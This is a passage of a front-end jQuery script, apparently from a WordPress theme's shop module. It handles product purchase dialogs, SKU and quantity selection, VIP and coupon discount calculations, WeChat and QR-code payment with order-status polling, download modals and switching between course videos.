                }, function (res) {
                    btnLoading.stop()
                    btnLoading.remove()
                    if (res.success) {
                        _UIKit.notification(res.data, { status: 'success' })
                        window.setTimeout(function () {
                            window.location.reload()
                        }, 1500)
                    } else {
                        _UIKit.notification(res.data, { status: 'warning' })
                    }
                })
                return
            }

            let url = zongcai.ajaxurl + '?action=ceo_shop_pay_product&product_id=' + product_id
            if ($(this).data('sku')) {
                url += '&sku=' + $(this).data('sku')
            }
            if ($(this).data('type') == 'download') {
                url += '&download=1'
            }

            $.ajax({
                url: url,
                method: 'GET',
                success: function (res) {
                    // 弹出框展示
                    $('#ceoshop-member-box').html(res)
                    btnLoading.stop()
                    btnLoading.remove()
                    _UIKit.modal('#ceo-purchase-pay').show()
                    _UIKit.util.on('#ceo-purchase-pay', 'hidden', function () {
                        $('#ceoshop-member-box').html()
                        $('#ceo-purchase-pay').remove()
                    });
                    // 点击下载
                    $('#submit-ceo-product3').click(function () {
                        let btnLoading = Ladda.create(this);
                        btnLoading.start()
                        $.ajax({
                            url: zongcai.ajaxurl + '?action=ceo_shop_pay_product_download&product_id=' + product_id + '&sku=' + $('#ceo-product-sku').val(),
                            method: 'GET',
                            success: function (res) {
                                $('#ceoshop-member-box').html(res)
                                _UIKit.modal('#ceo-download').show()
                                _UIKit.util.on('#ceo-download', 'hidden', function () {
                                    $('#ceoshop-member-box').html()
                                    $('#ceo-download').remove()
                                });
                                btnLoading.stop()
                                btnLoading.remove()
                            }
                        })
                    })

                    // 购买数量
                    $('#ceo-purchase-pay .increase').click(function () {
                        // 计算应支付价格
                        $('#ceo-product-inventory').val(parseInt($('#ceo-product-inventory').val()) + 1)
                        $('#ceo-product-price').val(Decimal.mul(parseFloat($('#ceo-product-sku-price').val()), parseInt($('#ceo-product-inventory').val())).toFixed(2, Decimal.ROUND_DOWN))
                        // 计算实际支付价格并显示
                        calcRealPay()
                        // 计算VIP折扣优惠
                        calcVipDiscount()
                    })
                    $('#ceo-purchase-pay .decrease').click(function () {
                        // 计算应支付价格
                        let num = parseInt($('#ceo-product-inventory').val())
                        if (num - 1 < 1) {
                            $('#ceo-product-inventory').val(1)
                        } else {
                            $('#ceo-product-inventory').val(num - 1)
                        }
                        $('#ceo-product-price').val(Decimal.mul(parseFloat($('#ceo-product-sku-price').val()), parseInt($('#ceo-product-inventory').val())).toFixed(2, Decimal.ROUND_DOWN))
                        // 计算实际支付价格并显示
                        calcRealPay()
                        // 计算VIP折扣优惠
                        calcVipDiscount()
                    })

                    // 套餐选择
                    $('.product-sku-select').click(function () {
                        $('.product-sku-select').removeClass('select')
                        $(this).addClass('select')

                        // 切换展示当前套餐价格和库存
                        $('#product-current-price').text($(this).data('ori-price'))
                        $('#product-current-inventory').text($(this).data('inventory'))
                        $('#product-current-freight').text($(this).data('freight'))

                        // 设置当前选择SKU信息
                        $('#ceo-product-freight').val($(this).data('freight'))
                        $('#ceo-product-sku').val($(this).data('sku'))
                        $('#ceo-product-sku-discount').val($(this).data('discount'))
                        $('#ceo-product-sku-price').val($(this).data('price'))
                        $('#ceo-product-sku-ori-price').val($(this).data('ori-price'))
                        // 继续购买则使用原价
                        if ($(this).data('download') == -1) {
                            $('#ceo-product-sku-price').val($(this).data('ori-price'))
                        }

                        // 计算VIP折扣优惠
                        calcVipDiscount()

                        // 计算应支付价格
                        $('#ceo-product-price').val(Decimal.mul(parseFloat($('#ceo-product-sku-price').val()), parseInt($('#ceo-product-inventory').val())).toFixed(2, Decimal.ROUND_DOWN))
                        // 计算实际支付价格并显示
                        calcRealPay()

                        // 允许下载，展示下载按钮
                        if ($(this).data('download') == '1' || $(this).data('download') == '2') {
                            $('#submit-ceo-product').hide()
                            $('#submit-ceo-product2').hide()
                            $('#submit-ceo-product3').show()
                        } else {
                            // 无权下载，展示升级VIP
                            if ($(this).data('exclusive') == '1' && $('#ceo-user-vip').val() == -1) {
                                $('#submit-ceo-product').hide()
                                $('#submit-ceo-product2').show()
                                $('#submit-ceo-product3').hide()
                            } else {
                                $('#submit-ceo-product').show()
                                $('#submit-ceo-product2').hide()
                                $('#submit-ceo-product3').hide()
                            }
                        }

                        // 是否展示下载达上限继续购买提示
                        if ($(this).data('download') == '-1') {
                            $('.submit-ceo-product-tip').show()
                        } else {
                            $('.submit-ceo-product-tip').hide()
                        }
                    })

                    // 支付方式
                    $('.product-pay-payment').click(function () {
                        $('.product-pay-payment').removeClass('select')
                        $(this).addClass('select')
                        $('#ceo-product-payment').val($(this).data('payment'))
                        calcRealPay()
                    })

                    // 使用代金券
                    $('#product-use-coupon').click(function () {
                        let btnLoading = Ladda.create(this);
                        btnLoading.start()
                        let code = $('#product-use-coupon-code').val()
                        $.ajax({
                            url: zongcai.ajaxurl + '?action=ceo_shop_pay_discount_coupon&code=' + code + '&product_id=' + product_id,
                            method: 'GET',
                            success: function (res) {
                                btnLoading.stop()
                                btnLoading.remove()
                                if (res.success) {
                                    $('#ceo-product-discount').val(parseFloat(res.data.money))
                                    $('#ceo-product-discount-condition').val(parseFloat(res.data.condition_money))
                                    $('#product-show-discount-code').html('<span>' + res.data.title + '</span><em>- ' + res.data.money + '</em>')
                                    calcRealPay(true)
                                } else {
                                    $('#ceo-product-discount').val('0.00')
                                    $('#ceo-product-discount-condition').val('0.00')
                                    $('#product-show-discount-code').html('')
                                    $('#product-use-coupon-code').val('')
                                    calcRealPay()
                                    _UIKit.notification(res.data, { status: 'warning' })
                                }
                            },
                            error: function () {
                                console.log('检测订单支付状态时发生错误！')
                            }
                        });
                    })

                    // 购买商品提交
                    $('#submit-ceo-product').click(function () {
                        let btnLoading = Ladda.create(this);
                        btnLoading.start()
                        const data = {
                            action: 'ceo_shop_pay_product',
                            payment: $('#ceo-product-payment').val(),
                            product_id: product_id,
                            sku: $('#ceo-product-sku').val(),
                            inventory: $('#ceo-product-inventory').val(),
                            coupon_code: $('#product-use-coupon-code').val(),
                            buyer_mail: $('#ceo-product-mail').val(),
                            buyer_addr: $('#ceo-product-buyer-addr').val(),
                            buyer_remark: $('#ceo-product-buyer-remark').val(),
                            nonce: $('#ceo-product-nonce').val(),
                        }
                        $.post(zongcai.ajaxurl, data, function (res) {
                            if (res.success) {
                                if (res.data.pay_status == 0) {
                                    if (res.data.pay_url) {
                                        if (/Mobi|Android|iPhone/i.test(navigator.userAgent)) {
                                            window.location.href = res.data.pay_url
                                        } else {
                                            window.open(res.data.pay_url)
                                        }
                                    }
                                    if (res.data.jssdk) {
                                        if (typeof WeixinJSBridge == "undefined") {
                                            if (document.addEventListener) {
                                                document.addEventListener('WeixinJSBridgeReady', onBridgeReady, false);
                                            } else if (document.attachEvent) {
                                                document.attachEvent('WeixinJSBridgeReady', onBridgeReady);
                                                document.attachEvent('onWeixinJSBridgeReady', onBridgeReady);
                                            }
                                        } else {
                                            WeixinJSBridge.invoke(
                                                'getBrandWCPayRequest', res.data.jssdk,
                                                function (res) {
                                                    if (res.err_msg == "get_brand_wcpay_request:ok") {
                                                    }
                                                });
                                        }
                                    }
                                    if (res.data.qr_code) {
                                        // 弹出框展示
                                        $('#ceoshop-member-box').html(res.data.html)
                                        _UIKit.modal('#ceo-payment-wrap').show()
                                        _UIKit.util.on('#ceo-payment-wrap', 'hidden', function () {
                                            $('#ceoshop-member-box').html()
                                            $('#ceo-payment-wrap').remove()
                                        });
                                    }
                                    setTimeout(function () {
                                        check(res.data.order_sn, data.sku);
                                    }, 1000);
                                } else {
                                    btnLoading.stop()
                                    btnLoading.remove()
                                    UIkit.notification('订单支付成功！', { status: 'success' })
                                    window.setTimeout(function () {
                                        if (flush == 1) {
                                            // $('.btn-ceo-purchase-product').trigger('click')
                                            openDownloadPage(product_id, data.sku)
                                        } else {
                                            // 保存当前购买的SKU，刷新后恢复（仅非合集付费）
                                            var isGroup = $('#ceo-video-is-group').val();
                                            if(!isGroup && data.sku && data.sku > 1) {
                                                sessionStorage.setItem('ceo_video_current_sku', data.sku);
                                            }
                                            window.location.reload()
                                        }
                                    }, 1500)
                                }
                            } else {
                                btnLoading.stop()
                                btnLoading.remove()
                                UIkit.notification(res.data, { status: 'warning' })
                            }
                        })
                    })
                }
            })

            /**
             * 计算VIP折扣优惠
             */
            function calcVipDiscount() {
                // 原价展示 = sku原始单价 * 库存
                $('#product-ori-total').text(
                    Decimal.mul(
                        $('#product-current-price').text(),
                        $('#ceo-product-inventory').val()
                    ).toFixed(2, Decimal.ROUND_DOWN) + " " + $('#ceo-currency-name').val()
                )

                // 全部等级VIP折扣
                $("#ceo-product-all-vip-discount li").each(function () {
                    let tempVipDiscount = parseFloat($(this).data('discount-arr').split(',')[$('#ceo-product-sku').val() - 1]);
                    let tempVipDiscountPrice = Decimal.mul(
                        $('#product-current-price').text(),
                        $('#ceo-product-inventory').val()
                    )
                        .mul(tempVipDiscount)
                        .div(10)
                        .toFixed(2, Decimal.ROUND_DOWN);
                    if (tempVipDiscount == 0) {
                        $(this).children('p').html('免费')
                    } else {
                        $(this).children('p').html('<em>' + tempVipDiscountPrice + " " + $('#ceo-currency-name').val() + '</em>' + tempVipDiscount + '折')
                    }
                })

                // VIP折扣优惠
                if ($('#ceo-user-vip').val() != -1 && $('#ceo-product-sku-discount').val() != 10) {
                    // (sku原价 - sku折扣价) *  数量
                    let tempDiscountPrice = Decimal.mul(
                        parseInt($('#ceo-product-inventory').val()),
                        Decimal.sub(
                            parseFloat($('#ceo-product-sku-ori-price').val()),
                            parseFloat($('#ceo-product-sku-price').val())
                        )
                    ).toFixed(2, Decimal.ROUND_DOWN)

                    if ($('#ceo-product-sku-discount').val() == 0) {
                        $('#product-show-discount-vip').html('<span>' + $('#ceo-user-vip-name').val() + '免费</span><em>- ' + tempDiscountPrice + " " + $('#ceo-currency-name').val() + '</em>')
                    } else {
                        $('#product-show-discount-vip').html('<span>' + $('#ceo-user-vip-name').val() + '优惠' + $('#ceo-product-sku-discount').val() + '折</span><em>- ' + tempDiscountPrice + " " + $('#ceo-currency-name').val() + '</em>')
                    }
                }
            }

            /**
             * 计算实际支付价格并显示
             * 实付价格： (应付 - 折扣) / 比例 + 运费
             */
            function calcRealPay(tip = false) {
                let tempTotalPrice = parseFloat($('#ceo-product-price').val())

                // 使用优惠券
                if (parseFloat($('#ceo-product-discount').val()) > 0) {
                    let sumPrice = Decimal.add(
                        parseFloat($('#ceo-product-price').val()),
                        parseFloat($('#ceo-product-freight').val())
                    ).toFixed(2, Decimal.ROUND_DOWN);

                    if (parseFloat(sumPrice) < parseFloat($('#ceo-product-discount-condition').val())) {
                        _UIKit.notification('此代金券最低使用门槛' + $('#ceo-product-discount-condition').val(), { status: 'warning' })

                        $('#ceo-product-discount').val('0.00')
                        $('#ceo-product-discount-condition').val('0.00')
                        $('#product-show-discount-code').html('')
                        $('#product-use-coupon-code').val('')
                    } else {
                        if (tip) {
                            _UIKit.notification('代金券使用成功', { status: 'success' })
                        }

                        tempTotalPrice = Decimal.sub(
                            parseFloat($('#ceo-product-price').val()),
                            parseFloat($('#ceo-product-discount').val())
                        ).toFixed(2, Decimal.ROUND_DOWN)
                    }
                }


                if ($('#ceo-product-payment').val() != 'balance') {
                    tempTotalPrice = Decimal.div(
                        parseFloat(tempTotalPrice),
                        parseFloat($('#ceo-product-proportion').val())
                    ).toFixed(2, Decimal.ROUND_DOWN)
                }

                tempTotalPrice = Decimal.add(
                    parseFloat(tempTotalPrice),
                    parseFloat($('#ceo-product-freight').val())
                ).toFixed(2, Decimal.ROUND_DOWN)
                if (tempTotalPrice < 0) {
                    tempTotalPrice = '0.00'
                }

                if ($('#ceo-product-payment').val() != 'balance') {
                    $('#ceo_price').html('￥<span id="ceo-product-total">' + tempTotalPrice + '</span>')
                } else {
                    $('#ceo_price').html('&nbsp;<span id="ceo-product-total">' + tempTotalPrice + '</span> ' + $('#ceo-currency-name').val())
                }
            }

            function check(orderSn, sku) {
                $.ajax({
                    url: zongcai.ajaxurl + '?action=ceo_shop_pay_product_check&order_sn=' + orderSn,
                    method: 'GET',
                    success: function (res) {
                        if (res.success) {
                            UIkit.notification('订单支付成功！', { status: 'success' })
                            window.setTimeout(function () {
                                if (flush == 1) {
                                    // $('.btn-ceo-purchase-product').trigger('click')
                                    openDownloadPage(product_id, sku)
                                } else {
                                    // 保存当前购买的SKU，刷新后恢复（仅非合集付费）
                                    var isGroup = $('#ceo-video-is-group').val();
                                    if(!isGroup && sku && sku > 1) {
                                        sessionStorage.setItem('ceo_video_current_sku', sku);
                                    }
                                    window.location.reload()
                                }
                            }, 1500)
                        } else {
                            console.log('订单支付仍在进行中...')
                            setTimeout(function () {
                                check(orderSn, sku);
                            }, 1000);
                        }
                    },
                    error: function () {
                        console.log('检测订单支付状态时发生错误！')
                        setTimeout(function () {
                            check(orderSn, sku);
                        }, 1000);
                    }
                });
            }
        })
    }
    window.purchaseProductClick = purchaseProductClick;
    purchaseProductClick();

    // 页面加载时恢复购买的SKU位置（仅针对非合集付费的视频课程）
    function restoreVideoSku() {
        var savedSku = sessionStorage.getItem('ceo_video_current_sku');
        if (savedSku && savedSku > 1) {
            var $videoBtn = $('.btn-ceo-purchase-change-video[data-sku="' + savedSku + '"]').first();
            if ($videoBtn.length > 0) {
                setTimeout(function() {
                    $videoBtn.trigger('click');
                    sessionStorage.removeItem('ceo_video_current_sku');
                }, 500);
            } else {
                sessionStorage.removeItem('ceo_video_current_sku');
            }
        }
    }
    
    // 执行恢复逻辑
    restoreVideoSku();

    function openDownloadPage(product_id, sku_id) {
        $.ajax({
            url: zongcai.ajaxurl + '?action=ceo_shop_pay_product_download&product_id=' + product_id + '&sku=' + sku_id,
            method: 'GET',
            success: function (res) {
                $('#ceoshop-member-box').html(res)
                UIkit.modal('#ceo-download').show()
                UIkit.util.on('#ceo-download', 'hidden', function () {
                    $('#ceoshop-member-box').html()
                    $('#ceo-download').remove()
                });
            }
        })
    }


    // 切换视频
    $('.btn-ceo-purchase-change-video').off('click').click(function () {
        let product_id = $(this).data('product-id')
        let sku = $(this).data('sku')
        let _this = $(this)

        $.ajax({
            url: zongcai.ajaxurl + '?action=ceo_shop_pay_change_video&product_id=' + product_id + '&sku=' + sku,
            method: 'GET',
            success: function (res) {
                $('#ceo-video-s').html(res)

                purchaseProductClick()

                $('.ceo-video-list-xinxi-down .btn-ceo-purchase-product').data('sku', sku)

                $(".ceo-video-list-liebiao-box li div").removeClass('ceo-video-list-liebiao-s')
                $(".ceo-video-list-liebiao-box li div a").removeClass('ceo-video-list-liebiao-d')
                $(".ceo-video-list-liebiao-box li div i").removeClass().addClass('ceofont icon-play')
                if (_this.hasClass('video_link_play')) {
                    _this.prev().addClass('ceo-video-list-liebiao-d')
                    _this.prev().children().removeClass().addClass('icon-video')
                    _this.addClass('ceo-video-list-liebiao-d')
                } else {
                    _this.addClass('ceo-video-list-liebiao-d')
                    _this.children().removeClass().addClass('icon-video')
                    _this.next().addClass('ceo-video-list-liebiao-d')
                }

                if (jQuery('.ckplayer-video').length) {
                    jQuery('.ckplayer-video').each(function () {
                        jQuery(this).height(jQuery(this).width() * 0.5678);
                    });
                }

                if (jQuery(".ckplayer-video-real").length) {
                    jQuery(".ckplayer-video-real").bind('contextmenu', function () {
                        return false;
                    });
                    jQuery(".ckplayer-video-real").each(function () {
                        var conv = jQuery(this).data("video")
                        conn = jQuery(this).data("nonce");
                        console.log(conn, conv)

                        new ckplayer({
                            container: "#ckplayer-video-" + conn,
                            variable: "player" + conn,
                            autoplay: false,
                            video: conv
                        });
                    });
                }

                //dplayer
                if (jQuery(".dplayer-video-real").length) {
                    jQuery(".dplayer-video-real").bind('contextmenu', function () {
                        return false;
                    });
                    jQuery(".dplayer-video-real").each(function () {
                        var conv = jQuery(this).data("video")
                        conn = jQuery(this).data("nonce");
                        if (jQuery(this).hasClass("video-blob")) {
                            jQuery(".article-video").append("<div class='article-video-loading' style='z-index: 9;position: absolute;top: calc(50% - 12px);left: 0;right: 0;color: #fff;font-size: 16px;text-align: center;'>视频加载中...</div>");
                            window.URL = window.URL || window.webkitURL;
                            var xhr = new XMLHttpRequest();
                            // xhr.open("GET", Base64.decode(conv), true);
                            xhr.open("GET", conv, true);
                            xhr.responseType = "blob";
                            xhr.timeout = 1000 * 60 * 1;
                            xhr.onload = function (e) {
                                if (this.status == 200) {
                                    var blob = this.response;
                                    jQuery(".article-video-loading").remove();
                                    new DPlayer({
                                        container: document.getElementById("dplayer-video-" + conn),
                                        screenshot: true,
                                        autoplay: false,
                                        video: {
                                            url: window.URL.createObjectURL(blob),
                                            pic: '',
                                            thumbnails: '',
                                            type: 'auto'
                                        }
                                    });
                                }
                            }
                            xhr.send();
                        } else {
                            new DPlayer({
                                container: document.getElementById("dplayer-video-" + conn),
                                screenshot: true,
                                autoplay: false,
                                video: {
                                    url: conv,
                                    pic: '',
                                    thumbnails: '',
                                    type: 'auto'
                                }
                            });
                        }
                    });
                }

            }
        })
    })
})